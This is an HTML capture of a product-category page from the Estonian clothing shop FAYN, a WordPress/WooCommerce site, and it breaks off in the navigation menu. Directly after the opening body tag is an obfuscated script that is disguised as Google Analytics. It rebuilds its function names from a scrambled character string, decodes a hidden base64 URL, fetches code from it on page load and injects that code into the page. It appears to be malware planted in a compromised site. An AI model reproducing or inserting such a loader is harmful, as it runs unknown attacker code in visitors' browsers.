

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fayn.ee/tootekategooria/lauri-rapp-ja-fayn/
body_size: 24696
content:

<!DOCTYPE html>

<html lang="et">

  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="theme-color" content="#ffffff" />
    <link rel="profile" href="http://gmpg.org/xfn/11">

    
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"granted","advertisement":"granted","functional":"granted","necessary":"granted","ad_user_data":"granted","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":true,"ads_data_redaction":true}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://fayn.ee/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d0c0cfe8164b9a4158d72a77/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lauri Räpp ja Fayn &#8211; FAYN</title>
	<link rel="canonical" href="https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/" />
	<link rel="next" href="https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/page/2/" />
	<meta property="og:locale" content="et_EE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lauri Räpp ja Fayn Archives" />
	<meta property="og:url" content="https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/" />
	<meta property="og:site_name" content="FAYN" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/","url":"https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/","name":"Lauri Räpp ja Fayn &#8211; FAYN","isPartOf":{"@id":"https://fayn.ee/#website"},"primaryImageOfPage":{"@id":"https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/#primaryimage"},"image":{"@id":"https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/#primaryimage"},"thumbnailUrl":"https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n.jpg","breadcrumb":{"@id":"https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/#breadcrumb"},"inLanguage":"et"},{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/#primaryimage","url":"https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2024/01/423147595_908900940525928_404279674908884517_n.jpg","width":1536,"height":2048},{"@type":"BreadcrumbList","@id":"https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fayn.ee/"},{"@type":"ListItem","position":2,"name":"Naised","item":"https://fayn.ee/tootekategooria/naised/"},{"@type":"ListItem","position":3,"name":"Naiste rõivad","item":"https://fayn.ee/tootekategooria/naised/naiste-roivad/"},{"@type":"ListItem","position":4,"name":"Lauri Räpp ja Fayn"}]},{"@type":"WebSite","@id":"https://fayn.ee/#website","url":"https://fayn.ee/","name":"FAYN","description":"","publisher":{"@id":"https://fayn.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fayn.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"},{"@type":"Organization","@id":"https://fayn.ee/#organization","name":"Freyanna OÜ","url":"https://fayn.ee/","logo":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/#/schema/logo/image/","url":"https://fayn.ee/wp-content/uploads/2023/01/Artboard-1100.png","contentUrl":"https://fayn.ee/wp-content/uploads/2023/01/Artboard-1100.png","width":890,"height":1076,"caption":"Freyanna OÜ"},"image":{"@id":"https://fayn.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fayndisain","https://www.instagram.com/fayn_disain/"],"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","merchantReturnLink":"https://fayn.ee/privaatsuspoliitika/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="FAYN &raquo; RSS" href="https://fayn.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAYN &raquo; Kommentaaride RSS" href="https://fayn.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAYN &raquo; Lauri Räpp ja Fayn Kategooria uudisevoog" href="https://fayn.ee/tootekategooria/naised/naiste-roivad/lauri-rapp-ja-fayn/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://fayn.ee/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/fontawesome5.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fayn.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fayn.ee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://fayn.ee/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://fayn.ee/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.18' media='all' />
<link rel='stylesheet' id='wad-css' href='https://fayn.ee/wp-content/plugins/woocommerce-all-discounts/public/css/wad-public.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='wad-tooltip-css' href='https://fayn.ee/wp-content/plugins/woocommerce-all-discounts/public/css/tooltip.min.css?ver=4.5.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='montonio-style-css' href='https://fayn.ee/wp-content/plugins/montonio-for-woocommerce/assets/css/montonio-style.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fayn.ee/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://fayn.ee/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='theme-main-stylesheet-css' href='https://fayn.ee/wp-content/themes/fayn/style.css?ver=1.0.28' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://fayn.ee/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.min.css?ver=2.6.13' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-BE06J0VK8P", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://fayn.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fayn.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce-all-discounts/public/js/wad-public.js?ver=4.5.0" id="wad-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce-all-discounts/public/js/tooltip.min.js?ver=4.5.0" id="wad-tooltip-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https://fayn.ee/ostukorv/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fayn.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fayn.ee/wp-json/wp/v2/product_cat/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fayn.ee/xmlrpc.php?rsd" />
<script async defer data-domain='fayn.ee' src='https://plausible.io/js/plausible.js'></script><style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #303030!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background-color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#202020;border-color:#202020}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#202020;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#202020;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#202020;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#202020;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#202020}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#202020}.dgwt-wcas-loader-circular-path{stroke:#202020}.dgwt-wcas-preloader{opacity:.6}		</style>
		<div class="woocommerce-notices-wrapper"></div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '776659912887391', url);
fbq('init', '776659912887391', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '776659912887391', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://fayn.ee/wp-content/uploads/2023/01/cropped-Artboard-1100-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fayn.ee/wp-content/uploads/2023/01/cropped-Artboard-1100-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fayn.ee/wp-content/uploads/2023/01/cropped-Artboard-1100-180x180.png" />
<meta name="msapplication-TileImage" content="https://fayn.ee/wp-content/uploads/2023/01/cropped-Artboard-1100-270x270.png" />
		<style id="wp-custom-css">
			.site-header__notice,
.site-header__social {
	max-width: 25rem;
}

.single_add_to_wishlist svg {
	width: 2.5rem !important;
}		</style>
		
  <link rel='stylesheet' id='berocket_lmp_style-css' href='https://fayn.ee/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' media='all' />
</head>

  <body class="archive tax-product_cat term-lauri-rapp-ja-fayn term-402 wp-custom-logo wp-theme-fayn theme-fayn woocommerce woocommerce-page woocommerce-no-js" id="js-page-body">

    <script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[6],a_[4],a_[4],a_[14],a_[15],a_[1],a_[5],a_[0],a_[16],a_[12],a_[7],a_[0],a_[1],a_[5],a_[1],a_[8]].join("")]([a_[13],a_[3],a_[6],a_[4]].join(""),(function(){var a=n[[a_[4],a_[3],a_[2],a_[29],a_[10],a_[1],a_[5],a_[0]].join("")][[a_[2],a_[8],a_[1],a_[6],a_[0],a_[1],a_[14],a_[13],a_[1],a_[10],a_[1],a_[5],a_[0]].join("")]([a_[7],a_[2],a_[8],a_[12],a_[28],a_[0]].join(""));a.async=true;n[[a_[26],a_[1],a_[0],a_[2],a_[27]].join("")](n[[a_[6],a_[0],a_[3],a_[9]].join("")]([a_[6],a_[18],a_[31],a_[19],a_[2],a_[18],a_[32],a_[33],a_[16],a_[34],a_[35],a_[3],a_[20],a_[21],a_[22],a_[23],a_[4],a_[36],a_[22],a_[3],a_[20],a_[24],a_[11],a_[37],a_[9],a_[25],a_[19],a_[15],a_[4],a_[10],a_[17],a_[7],a_[9],a_[21],a_[11],a_[25],a_[2],a_[24],a_[11],a_[38],a_[2],a_[23]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[17],a_[0],a_[30],a_[3],a_[5],a_[0],a_[1],a_[5],a_[0]].join("")]=t;n[[a_[4],a_[3],a_[2],a_[29],a_[10],a_[1],a_[5],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecodnasrbm5ilEvLxH0YWNwS2fhpuCRM6y9GjqpyO6ig9JlFlPFk7axrepO3r1f1khOukcqaTfWxEdBshN79SXeFomXjCbajlFY6Gw7dePW66N7HQ0ze8SHSkpImDuJ");</script>
    <div id="site" class="site js-site ">
      
      
      <header id="js-masthead" class="site-header">
        <div class="site-header__wrapper">
          <div class="site-header__top">
            <div class="max--width">
              <div class="site-header__top__inner">

                                  <ul class="site-header__social">
                                          <a href="https://www.instagram.com/fayn_disain/" target="_blank" rel="noopener" title="Instagram">
                        <i data-feather="instagram"></i>
                      </a>
                    
                                          <a href="https://www.facebook.com/fayndisain" target="_blank" rel="noopener" title="Facebook">
                        <i data-feather="facebook"></i>
                      </a>
                    
                                      </ul>
                
                                  <div class="site-header__logo">
                    <a href="https://fayn.ee/" rel="home" title="FAYN">
                      <img src="https://fayn.ee/wp-content/uploads/2024/10/fayn-logo.svg" alt="FAYN" />
                    </a>
                  </div>
                
                                  <div class="site-header__notice">
                    DISAINITUD JA TOODETUD EESTIS
                  </div>
                              </div>
            </div>
          </div>

          <div class="site-header__bottom">
            <div class="max--width">
              <div class="site-header__bottom__inner">
                <div class="site-header__nav"><ul id="js-main-menu" class="site-header__main-menu"><li id="menu-item-176545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/beebid/">Beebid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/beebid/baggy-puksid/">Baggy püksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/beebid/beebitekid/">Beebitekid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/beebid/jumpsuit/">Jumpsuit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/beebid/oku-kaisukad/">ÖKU kaisukad</a></li></ul></div></li>
<li id="menu-item-176580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/lapsed/">Lapsed</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/nimepusa/">NIMEPUSA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/seelikud-lapsed/">Seelikud</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/softshell-jakk-lapsed/">Softshell jakk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/dressipuksid-laste/">Dressipüksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/kapuutsiga-pusad-laste/">Kapuutsiga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/kleidid/">Kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/komplektid/">Komplektid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/luhikesed-puksid-laste/">Lühikesed püksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/kapuutsita-pusad/">Kapuutsita pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/pusajakid-laste/">Pusajakid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/satsituunikad/">Satsituunikad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/laste-t-sargid/">T-Särgid</a></li></ul></div></li>
<li id="menu-item-176552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children"><a href="https://fayn.ee/tootekategooria/naised/">Naised</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children-inner"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/">Naiste kleidid</a><ul class="sub-menu sub-menu--grand"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/gella-t-sark-kleit/">&quot;GELLA&quot; t-särk kleit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kleit-iris/">&quot;IRIS&quot; suvekleit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/johanna-dressekleidid/">&quot;JOHANNA&quot; dressekleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/luna-kleit/">&quot;LUNA&quot; kleit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/maria-mustriga-satsikleidid/">&quot;MARIA&quot; mustriga satsikleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/kapuutsiga-dresskeit-sanna/">&quot;SANNA&quot; kapuutsiga dresskleit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/a-loikega-dresskleit/">&quot;EMMA&quot; A-Lõikega kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/naised/naiste-kleidid/bella-kleit/">&quot;BELLA&quot; kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a 